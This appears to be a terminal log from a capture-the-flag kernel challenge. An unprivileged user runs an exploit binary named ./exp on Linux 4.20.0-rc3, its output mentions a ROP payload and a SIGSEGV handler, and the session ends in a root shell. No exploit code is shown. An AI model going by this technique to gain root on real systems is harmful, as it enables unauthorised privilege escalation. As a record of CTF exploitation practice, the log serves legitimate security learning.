 / $ id
uid=1000(chal) gid=1000(chal) groups=1000(chal)
/ $ uname -a
Linux (none) 4.20.0-rc3 #1 SMP Wed Nov 21 15:03:18 CST 2018 x86_64 GNU/Linux
/ $ ./exp
user_cs:33   user_ss: 2b
rop_payload_initialized
SIGSEGV found
get shell again
uid=0(root) gid=0(root)
/ # id
uid=0(root) gid=0(root)
/ #